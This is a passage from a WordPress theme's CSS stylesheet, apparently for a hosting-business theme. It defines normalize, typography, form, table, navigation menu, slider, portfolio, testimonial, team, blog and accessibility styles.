--------------------------------------------------------------*/

@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.4.0');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.4.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.4.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.4.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}

/*--------------------------------------------------------------
2.0 Normalize
--------------------------------------------------------------*/

html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
	
}
h1, h2, h3, h4, h5, h6{
	font-family: 'Montserrat', sans-serif;
	color: #444;
	text-transform: inherit;
	font-weight: 700;
}

body {
	margin: 0;	
	font-weight: 400;	
	overflow-x: hidden;
	color: #666;
	line-height: 1.8;
}

a, a:hover, a:focus{
	outline: none;
	border: none;
}
html, body, a,p, span,strong{
	font-family: 'Open Sans', sans-serif;
	font-size: 15px;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
	text-decoration: none;
	display: inline-block;
	
}

a:active,
a:hover, a:focus {
	outline: 0;
	text-decoration: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 3.5em;
	margin: 0 0 0.4em;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {

	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
	border-radius: 5px;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
	border-radius: 5px;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	height: 150px;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}
img{
	display: inline-block;
	
}

/*--------------------------------------------------------------
3.0 Typography
--------------------------------------------------------------*/



p {
	font-size: 15px;
	margin-bottom: 1.0em;
	
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
  background: #eee none repeat scroll 0 0;
  border-radius: 0;
  font-size: 15px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 10px 20px;
}

code,
kbd,
tt,
var {
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}
select{
	outline: none;
	display: inline-block;
	cursor: pointer;
	padding: 12px 14px;
	border: 1px solid #ddd;
	background-color: #fff;
}
input[type="file"], input[type="image"], input[type="submit"], input[type="reset"], input[type="button"], input[type="radio"], input[type="checkbox"] {
	width: auto;
	display: inline-block;
	margin-right: 3px;
}


/*--------------------------------------------------------------
4.0 Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 0;
}

ul {
	
	list-style-type: circle;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;	
	margin: 0 0 1.5em;
	width: 100%;
	table-layout: fixed; /* Prevents HTML tables from becoming too wide */
}

/*--------------------------------------------------------------
5.0 Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	font-size: 15px;
	line-height: 1;
	background: #fff;
	text-shadow:none;
	box-shadow: none;
	border-radius: 0;
}
.form-control{
	height: 50px;
}
input[type="submit"] {
	margin-bottom: 0 !important;
	width: auto !important;
}
button,
input[type="button"],
input[type="submit"],
input[type="reset"]
 {
	color: #fff;
	border: 1px solid #2bcdc1 ;
	box-shadow: inherit;
	padding: 14px 20px !important;
	transition: all 0.5s ease 0s;
	border-radius: 30px;
	background: #2bcdc1;
	border-radius: 4px;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover
 {
	color: #fff;
	box-shadow: inherit;
	background: #2bcdc1;
	border-color: #2bcdc1;

}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #ccc #bbb #aaa;
	box-shadow: inherit;
	background: #2bcdc1;

}

.border_btn{
	border: 1px solid #e1e1e1 ;
	box-shadow: inherit;
	padding: 14px 20px !important;
	transition: all 0.5s ease 0s;
	border-radius: 30px;
}
.border_btn:hover,
.border_btn:focus{
	border: 1px solid #2bcdc1 ;
}
input,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="reset"]
select,
textarea {
	color: #666;
	border: 1px solid #e1e1e1;
	border-radius: 4px;	
	padding: 12px 10px!important ;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	border: 1px solid #2bcdc1!important;
	box-shadow: inherit!important;
	outline: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	padding-left: 3px;
	width: 100%;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="submit"] ,
textarea{
	font-size: 14px;
	width: 100%;
}
label {
  display: inline-block;
  font-weight: bold;
  margin-bottom: 5px;
  width: 100%;
}
.search-submit {
  display: none;
}
.search-field{
	width: 90%;
}
audio{
	width: 100%;
}

/*--------------------------------------------------------------
6.0 Table
--------------------------------------------------------------*/

table {
  border-collapse: collapse;
  border: 1px solid #eee;
  border-bottom: 2px solid #2bcdc1;
	
  }
table tr:hover {
  background: #f4f4f4;
}
table tr:hover td {
  color: #555;
}
th:first-child, td:first-child{
	padding-left: 5%;
}

table th, table td {
  color: #999;
  border: 1px solid #eee;
  border-collapse: collapse;
  text-align: center;
}
table#wp-calendar td {
	padding: 8px 0!important;
}
table td{
	padding:8px ;
}
table th {
	background: #fff none repeat scroll 0 0;
	color: #666;
	font-size: 14px;
	padding: 10px;
	text-transform: uppercase;
}
table th.last {
  border-right: none;
}
caption {
  margin-bottom: 10px;
}


/*--------------------------------------------------------------
7 Links
--------------------------------------------------------------*/
a {
	color: #404040;
	transition: all 0.5s ease 0s;
}


a:hover,
a:focus
 {
	color: #2bcdc1;
}

a:hover,
a:active {
	outline: 0;
}
.paddingless{
	padding-left: 0;
	padding-right: 0;
}
.paddingleftless{
	padding-left: 0;
}
.paddingrightless{
	padding-right: 0;
}
.section{
	padding-top:80px; 
	padding-bottom:50px; 
}

/*--------------------------------------------------------------
8. buttons
--------------------------------------------------------------*/

#primary .readmore_btn{
	margin-top: 30px;
}
.readmore{
	background: #2bcdc1 none repeat scroll 0 0;
	color: #fff!important;
	display: inline-block;
	font-size: 15px;
	padding: 12px 25px;
}
.readmore i.fa{
	
}
.readmore:hover, .readmore:focus,
#primary .readmore:hover, #primary .readmore:focus{
	background: #0eaea2 none repeat scroll 0 0;
	color: #fff;
}
/*--------------------------------------------------------------
9. Header
--------------------------------------------------------------*/

.top{
	background: #434752;
	padding: 10px 0; 
	color: #fff;
}

.top .leftinfo {
	font-size: 14px;
}
.top .leftinfo span.phone{
	padding-right: 20px;
}
.top .right-info ul{
	margin-bottom: 0;
	text-align: center;
}
.right-info .list-inline > li {
  display: inline-block;
  padding-left: 20px;
  padding-right: 0;
}
.top .right-info ul li a{
	color: #fff;
	font-size: 14px;
}
.top .right-info ul li a:hover{
	color: #2bcdc1;
}
@media (max-width: 767px){
	.top{
		text-align: center;
		padding: 0 0 54px;
	}
	.top .right-info ul{
		float: inherit !important;
		padding-top: 25px;
	}
}
#masthead{
	text-align: center;
	background: #fff;
	color: #fff;
}
.site-branding{
	padding: 30px;
	background: #fff;
}
.site-branding h1.site-title{
	margin-bottom: 5px;
	font-size: 2em;
}
.site-branding h1.site-title img{
	width: 100%;
}
.site-branding h1.site-title a{
	font-size: 35px;
	text-decoration: none;
	color: #444;
	-webkit-transition: all .25s linear;
    -moz-transition: all .25s linear;
    -o-transition: all .25s linear;
    transition: all .25s linear;
	position: relative;
	display: inline-block;
	text-transform: uppercase;
	font-weight: 700;	
}
.site-branding h1.site-title a:hover{
	color: #2bcdc1!important;
	 -webkit-transform: none;
	transform: none;
}

.site-branding .site-description{
	font-size: 16px;
	color: #444;
}
.site-description{
	margin-bottom: 0;
}

.main_banner{
	padding: 120px 0;		
	height: 100%;
	width: 100%;
	color: #fff;
	position: relative;
}
.main_banner:before{
	position:absolute;
	content: '';
	background: rgba(0,0,0,0.5);
	height: 100%;
	width: 100%;
	top: 0;
}
.main_banner a:hover{
	color:#2bcdc1;
}
.main_banner h2{
	font-size: 50px;
	font-weight: 600;	
}
.main_banner h2, .main_banner a{
	color: #fff;
}
.main_banner .bannar_text{
	position: relative;
	z-index: 1;
}

/*--------------------------------------------------------------
10.0 Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
10.1 Menus
--------------------------------------------------------------*/

.mainmenu {
  background: #161721;
  display: table;
  width: 100%;
}
.mainmenu ul{
	padding: 0;
	margin: 0;
	list-style-type: none;
}
.mainmenu #nav li.current_page_item a{
	color: #fff;
}
.mainmenu #nav li {
  display: inline-block;
  position: relative;
}
.mainmenu #nav li:before{
	position: absolute;
	width: 0;
	height: 3px;
	content: '';
	background: #2bcdc1;
	top: 0;
	left: 0;
	opacity: 0;
	transition: 0.8s;
}
.mainmenu #nav li:hover:before,
.mainmenu #nav  li.active:before,
.mainmenu #nav li.current_page_item:before{
	width: 100%;
	opacity: 1;
}
.mainmenu #nav  li  a{
	box-sizing: border-box;
	color: #fff;
	display: block;
	font-size: 14px;
	font-weight: 600;
	padding: 20px 20px;
	text-decoration: none;
	text-transform: uppercase;
	font-family: "Open Sans",sans-serif;
}
.mainmenu #nav  li  a{position:relative}
.mainmenu #nav  li  a i.fa{
	padding-right: 5px;
}
.mainmenu #nav  li:hover a:before,
.mainmenu #nav li.current_page_item a:before
{
	opacity: 1;
	
}
.mainmenu #nav li:hover a,
.mainmenu #nav li.active a{
	color: #2bcdc1;
}
#stickymenu{
  z-index: 100;
}
.nav li  a{
	display: inline-block;
}
.mainmenu li.current-menu-ancestor.current-menu-parent a:hover{
	color: #fff!important;
}

/*-------------------------------
10.1.1 dropdwon menu 
--------------------------------*/

.mainmenu #nav ul.children, 
.mainmenu #nav ul.sub-menu, 
.mainmenu #nav li ul.children li ul.children,
.mainmenu #nav li ul.sub-menu li ul.sub-menu
{
	background: #fff none repeat scroll 0 0;
	opacity: 0;
	position: absolute;
	top: 115%;
	transition: all 0.5s ease 0s;
	width: 220px;
	z-index: -99;
	visibility:hidden;
	transform: translateY(50px);
	border-top: 3px solid #2bcdc1;
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
}
.mainmenu #nav ul.children ul.children,
.mainmenu #nav ul.sub-menu ul.sub-menu
{
	left: 100%;
	top: -3px;
	transition: all 0.5s ease 0s;
	transform: translateX(50px);
}
.mainmenu #nav li ul.children li,
.mainmenu #nav li ul.sub-menu li
{
	padding: 0;
	width: 100%;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	position: relative;
}
.mainmenu #nav li ul.children li:last-child,
.mainmenu #nav li ul.sub-menu li:last-child
{
	border-bottom: none;
}
.mainmenu #nav li:hover ul.sub-menu,
.mainmenu #nav li:hover ul.children
{
	top:100%;
	opacity:1;
	z-index:999;
	visibility:visible;
	transform: translateY(0);
}
.mainmenu #nav ul.children li:hover ul.children ,
.mainmenu #nav ul.sub-menu li:hover ul.sub-menu 
{
	top: -3px;
	opacity:1;
	z-index:999;
	visibility:visible;
	transform: translateX(0);
}
.mainmenu #nav li ul.children li a, 
.mainmenu #nav li ul.sub-menu li a 
{
	color: #888;
	display: block;
	font-size: 14px;
	font-weight: 400;
	padding: 10px 20px;
	text-align: left;
	background: #fff;
	text-transform: none;
}
.mainmenu #nav li:hover ul.children li a:hover,
.mainmenu #nav li:hover ul.sub-menu li a:hover

{
	text-decoration: none;
	background-color:#2bcdc1;
	color: #fff;
}
.mainmenu  .current-menu-ancestor a,
.mainmenu .current-menu-ancestor >a:hover,
.mainmenu  .current-menu-ancestor >a:focus,
.mainmenu  .current-menu-item > a, 
.mainmenu  .current-menu-item > a:hover,
.mainmenu  .current-menu-item > a:focus{
	color:#FFF; 
	background-color:#2bcdc1;
	-webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;  
}
.mainmenu  .sub-menu li.current-menu-item a, .mainmenu  .current-menu-ancestor .sub-menu li a ,
.mainmenu  .current-menu-ancestor .sub-menu li a{
	background: #2bcdc1;
	color: #fff; 
}
.mainmenu .sub-menu li.current-menu-item >a, .mainmenu  ul ul .current-menu-item, .mainmenu  ul ul .current-menu-item a{
	color: #fff;
}

@media (max-width: 767px) {
	#masthead{
		padding-top: 40px;
	}
	.mean-container .mean-nav li a{
		font-size: 13px;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
11. Welcome page
--------------------------------------------------------------*/

#slider{
	margin-top: 0;
	color: #fff;
}
.flexslider .slides > li:first-child {
	display: block; 
}
.flexslider .slides > li{
	height: 500px;
	background-size: cover!important;
	width: 100%;
}
.sider_info_wrap{
	display: table;
	width: 100%;
	height: 100%;
}
.slider_info{
	padding-left: 50px;
	padding-right: 50px;
	display: table-cell;
	vertical-align: middle;
}
.slider_info h4{
	color: #fff;
	font-size: 25px;
}
.slider_info h2{
	color: #2bcdc1;
	font-size: 50px;
	font-weight: 700;
	margin: 38px 0 29px;
}
.slider_info p{
	font-size: 18px;
}
.flex-direction-nav a {
  height: 50px;
  line-height: 50px;
  top: 50%;
  width: 50px;
  border-radius: 50%;
}
.flex-direction-nav a::before {
  padding-right: 5px;
}
.flex-direction-nav a.flex-next::before {
  padding-left: 5px;
}
@media (max-width: 767px){
	.flexslider .slides > li{
		height: 500px;
	}
	.slider_info{
		padding-left: 10px;
		padding-right: 10px;
	}
	.slider_info h2{
		font-size: 30px;
	}
}
@media (max-width: 480px){

}
.flex-direction-nav a {
  opacity: 1;
  background: rgba(0,0,0,0.6);
  text-align: center;

}
.flex-direction-nav a::before {
  font-size: 28px;
}
.flex-direction-nav .flex-prev {
  left: 30px;
}
.flex-direction-nav .flex-next {
  right: 30px;
  text-align:center;
}
/*--------------------------------------------------------------
12. Features
--------------------------------------------------------------*/

#features{
	overflow: hidden;
}
.heading{
	margin-bottom: 50px;
}
.heading p{
	letter-spacing: 2px;
	margin-bottom: 25px;
	text-transform: uppercase;
	font-size: 14px;
}
.heading h2{
	margin-top: 15px;
	margin-bottom: 20px;
	font-size: 28px;
	text-transform: uppercase;
}
.divider{
	width: 100px;
	margin: 0 auto;
	height: 2px;
	background: #2bcdc1;
	position: relative;
}
.divider:before{
	position:absolute;
	content: '';
	top: -2px;
	left: 0;
	width: 5px;
	height: 6px;
	background: #2bcdc1;
	border-radius: 50%;
}
.divider:after{
	position:absolute;
	content: '';
	top: -2px;
	right: 0;
	width: 5px;
	height: 6px;
	background: #2bcdc1;
	border-radius: 50%;
}	
.single_feature .icon-wrap{
	border: 1px solid #2bcdc1;
	border-radius: 100%;
	box-shadow: 0 5px 16px #eaeaea;
	color: #2bcdc1;
	font-size: 35px;
	height: 80px;
	line-height: 79px;
	margin: 20px auto 15px;
	transition: all 0.5s ease 0s;
	width: 80px;
}

.single_feature{
	margin-bottom: 30px;
}
.single_feature h4{
	margin-bottom: 25px;
	margin-top: 20px;
}
.single_feature .readmore{
	display: inline-block;
	margin-top: 20px;
}

.single_feature:hover  .icon-wrap{
	background: #2bcdc1;
	color: #fff;
}

/* --------------------------------------------------------
#        Start Image with description CSS
-----------------------------------------------------------*/

.image_with_description{
	position:relative;
}
.description_img_left{
	left: 0;
	background-position: right top;	
	position:absolute;
	bottom: 0;
	position: absolute;
	top: 0;
	width: 50%;
	background-repeat: no-repeat;
	background-size: cover;		
}
.description_img_right{
	right: 0;
	background-position: right top;	
	position:absolute;
	bottom: 0;
	position: absolute;
	top: 0;
	width: 50%;
	background-repeat: no-repeat;
	background-size: cover;		
}
.description_text{
	padding-top: 50px;
	padding-bottom: 35px;
}
.description_text .single_desc{
	padding-left: 20px;
	padding-bottom: 15px;
}
.description_text h4{
	color: #fff;
}
.description_text ul{
	list-style-type: none;
}
.description_text ul li{
	padding: 10px 0;
}

.single_desc:last-child{
	padding-bottom: 0;
}

/*--------------------------------------------------------------
14. Portfolios
--------------------------------------------------------------*/

#portfolios{
	overflow: hidden;
}
#portfolios .single_portfolio{
	margin-bottom: 30px;
	position:relative;
	text-align: center;
	color: #fff;
	overflow: hidden;
}
#portfolios .single_portfolio:before{	
	opacity: 0;
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	transition: all 0.5s ease 0s;
	z-index: 1;
}
#portfolios .single_portfolio:hover:before{
	opacity: 0.5;	
	background: #2bcdc1;
	animation-name: portanimation;
	animation-duration: 4s;
}

/* Portfolio Animation */
@-webkit-keyframes portanimation {
	0%   {background-color: #000;}
    25%  {background-color: #d35400;}
    50% {background-color: #e74c3c;}
	100%  {background-color: #2bcdc1;}
}
@keyframes portanimation {
	0%   {background-color: #000;}
    25%  {background-color: #d35400;}
    50% {background-color: #e74c3c;}
	100%  {background-color: #2bcdc1;}
}

#portfolios .single_portfolio img{
	transform: scale(1);
	transition: all 0.5s ease 0s;
}
#portfolios .single_portfolio:hover img{
	transform: scale(1.1);
}
#portfolios .single_portfolio .portfolio-overlay{
	position:absolute;
	top: 35%;
	padding: 0 9%;
	transition: all 0.5s ease 0s;
	z-index: 10;
	opacity: 1;
	width: 100%;
}

#portfolios .portfolio-overlay .port_title a h4{
	color: #fff!important;	
	font-size: 20px;
}
#portfolios .portfolio-overlay .port_title h4{
	transform: translateY(-10px);
	transition: all 0.5s cubic-bezier(0.47, 0.68, 0.21, 0.87) 0s;
}
#portfolios .single_portfolio:hover .portfolio-overlay{

}
#portfolios .single_portfolio .portfolio-overlay p{
	opacity: 0;
	transform: translateY(20px);
	transition: all 0.5s cubic-bezier(0.47, 0.68, 0.21, 0.87) 0s;
}
#portfolios .single_portfolio:hover  .portfolio-overlay p, #portfolios .single_portfolio:hover .portfolio-overlay .port_title h4{
	opacity: 1;
	transform: translateY(0px);
}
@media (max-width: 1200px){
	#portfolios .single_portfolio .portfolio-overlay{
		top: 26%;
	}
}

@media (max-width: 991px){
	#portfolios .single_portfolio .portfolio-overlay{
		top: 33%;
	}
}
@media (max-width: 767px){
	#portfolios .single_portfolio .portfolio-overlay{
		top: 43%;
	}
	.portfolios_template{
		padding-top: 0;
		
	}
	.team_template{}
}
@media (max-width: 480px){
	#portfolios .single_portfolio .portfolio-overlay{
		top: 33%;
	}
}
@media (max-width: 320px){
	#portfolios .single_portfolio .portfolio-overlay{
		top: 23%;
	}
}

/*--------------------------------------------------------------
14.1 Single Portfolio page
--------------------------------------------------------------*/

.portfolios-sidebar{}
.portfolios-sidebar .port-title h4, .portfolios-sidebar .port-decscription h4{
	color: #2bcdc1;
	margin-bottom: 20px;
}
.portfolios-sidebar .port-title{
	margin-bottom: 30px;
}
.portfolios-sidebar .port-title h5.entry-title{
	font-weight: 400;
	color: #444;
	font-size: 14px;
	text-transform: none;
	
}
.portfolios-sidebar .port-title h4{
	margin-top: 0;
}
.portfolios-sidebar .readmore{
	margin-top: 30px;
}
.related_portfolos{
	margin-top: 50px;
}
.related_portfolos .related_p_title{
	margin: 0 0 31px;
}
.related_portfolos .related_p_title span{
	color: #2bcdc1;
	font-size: inherit;
}
#portfolios_carousel .item{
	margin-left: 15px;
	margin-right: 15px;
}
#portfolios_carousel .owl-controls .owl-buttons div {

}
#portfolios_carousel .single_portfolio{
	margin-bottom: 0;
}


/*--------------------------------------------------------------
15. tagline
--------------------------------------------------------------*/

#tagline{
	background-size: cover!important;
	width: 100%;
	position:relative;
	color: #fff;
	padding: 70px 0;
}
#tagline:before{
	position:absolute;
	content: '';
	width: 100%;
	height: 100%;
	background: #000;
	opacity: 0.5;
	top: 0;
}
#tagline h3{
	color: #fff;
	margin-bottom: 25px;
	font-size: 20px;
}
#tagline p{
	margin-bottom: 0;
}
#tagline .readmore{
	margin-top: 20%;
}
@media (max-width: 991px){
	#tagline .readmore{
		margin-top: 50%;
	}
}
@media (max-width: 767px){
	#tagline .readmore{
		margin-top: 25px;
		float: left;
	}
}

/*--------------------------------------------------------------
16. Testimonils
--------------------------------------------------------------*/

#testimonils{
	padding-bottom: 100px;
	overflow: hidden;
}
.single_testimonial{
	margin-bottom: 1px;
	padding-left: 15px;
	padding-right: 15px;
}
.single_testimonial .t_img{
	margin-bottom: -40px;
	text-align: center;
}
.single_testimonial .t_img img{
	display: inline-block;
	width: 80px;
	border-radius: 50%;
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
}
.single_testimonial .t_content{
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
	padding: 60px 20px 20px;
	background: #fff;
}
.single_testimonial .t_content p{
	font-size: 14px;
	margin-bottom: 0;
	
}

.single_testimonial .client_info{
	display: block;
	font-size: 14px;
	font-weight: 600;
	margin-top: 10px;
	color: #2bcdc1;
}
.testimonils_template{
	padding-bottom: 60px!important;
}
.testimonils_template .single_testimonial{
	margin-bottom: 40px;
}
.owl-theme .owl-controls {
  margin-top: 0;
  position: absolute;
  right: 15px;
  text-align: center;
  top: -45px;
}
.owl-theme .owl-controls .owl-buttons div {
	background: #2bcdc1 none repeat scroll 0 0;
	color: #fff;
	display: inline-block;
	font-size: 15px !important;
	height: 40px;
	line-height: 40px;
	margin: 0;
	opacity: 0.5;
	padding: 0;
	text-align: center;
	width: 40px;
}  
.owl-buttons .owl-prev{
	margin-right: 10px!important;
}
.owl-buttons .owl-prev:before{
	font-family: 'FontAwesome';
	content: '\f053';
}
.owl-buttons .owl-next:before{
	font-family: 'FontAwesome';
	content: '\f054';
}
@media (max-width: 767px){
	.testimonils_template{
		padding-top: 0;
	}
}


/*--------------------------------------------------------------
17. Team
--------------------------------------------------------------*/

#team{
	overflow: hidden;
}
.single_team{
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.single_team .team_overlay{
	position:absolute;
	top:0;
	width: 100%;
	height: 100%;
	background: rgba(43, 205, 193, 0.5);
	color: #fff;
	transition: all 0.5s ease 0s;
	transform: translateY(100%);
}
.single_team .team_overlay h4{
	padding-top: 28%;
	color: #fff;
}
.single_team .team_overlay .list-inline{
	margin-top: 30px;
}
.single_team .team_overlay li a{
	color: #fff;
	font-size: 18px;
	width: 45px;
	height: 45px;
	line-height: 45px;
	border: 1px solid #fff;
	display: inline-block;
}
.single_team .team_overlay li a:hover{
	background: #fff;
	color: #2bcdc1;
}
.single_team .team_overlay li{
	transform: translateY(100%);		
}
.single_team .team_overlay li.link_one{
	transition: all 0.9s ease 0s;		
}
.single_team .team_overlay li.link_two{
	transition: all 1.4s ease 0s;
}
.single_team .team_overlay li.link_three{
	transition: all 1.9s ease 0s;
}
.single_team:hover .team_overlay{
	transform: translateY(0);
}
.single_team:hover .team_overlay li{
	transform: translateY(0);
}
@media (max-width: 991px){
	.single_team .team_overlay h4{
		padding-top: 35%;
	}
}
@media (max-width: 767px){
	.team_template{
		padding-top: 0;
	}
}
@media (max-width: 480px){
	.single_team .team_overlay h4{
		padding-top: 28%;
	}
}
@media (max-width: 320px){
	.single_team .team_overlay h4{
		padding-top: 20%;
	}
}

/*--------------------------------------------------------------
18. blogs
--------------------------------------------------------------*/

#blogs{
	overflow: hidden;
}
.single_blog{
	margin-bottom: 30px;
}
.single_blog .blog_img img{
	width: 100%;
}
.single_blog .blog_img{
	position:relative;	
}
.single_blog .blog_img:before{
	position:absolute;
	top: 0;
	content: '';
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.5); 
	opacity: 0;
	transition: all 0.5s ease 0s;
}
.single_blog:hover .blog_img:before{
	opacity: 1;
}
.single_blog .blog_img .readmore{
	position:absolute;
	bottom:0;
	right: 0;
}
.blog_img a{
	display: inline-block;
}
.single_blog h4{
	margin-bottom: 15px;
	margin-top: 30px;
	text-transform: capitalize;
	
}
.single_blog h4 a{
	font-size: 20px;
	font-family: 'Montserrat', sans-serif;
}
.single_blog .green_btn{
	border-radius: 5px 0 0 0px;
}
.all_post_btn_wrap{
	padding-top: 20px;
}
.all_post_btn{
	font-size: 16px;
	padding: 13px 40px;
}

/*--------------------------------------------------------------
19. cta
--------------------------------------------------------------*/

#cta{
	color: #fff;
	padding: 50px 0;
	overflow: hidden;
}
#cta p{
	font-size: 15px;
	margin-bottom: 0;
}
#cta .btn_transparent{
	margin-top: 3%;
}
@media (max-width: 991px){
	#cta .btn_transparent{
		padding-top: 7%;
	}
}
@media (max-width: 767px){
	#cta .btn_transparent{
		padding-top: 2%;
		float: left;
	}
}
#cta .btn_transparent{
	border: 1px solid #fff;
	padding: 12px 27px;
	color: #fff;
	transition: .5s;
}
#cta .btn_transparent:hover, #cta .btn_transparent:focus{
	background: #fff;
	color: #2bcdc1;
}

/*--------------------------------------------------------------
20. Social Box
--------------------------------------------------------------*/
.social_box ul{
	margin-top: 20px !important;
}

.social_box ul li a{
	border: 2px solid #2bcdc1;
	height: 45px;
	width: 45px;
	line-height: 42px;
	font-size: 17px;
	text-align: center;
	color: #2bcdc1;
}
.bhostpro_social_Widget .social_box ul li{
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}

.single-widget.bhostpro_contact_Widget ul.contact_widget li{
	border-bottom: none;
	padding-bottom: 0;
}
.social_box ul li a:hover{
	border-color: #2bcdc1;
	background: #2bcdc1;
	color: #fff;
}

/*-------------------------------------------------------------
21. Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
22. Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
23. Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
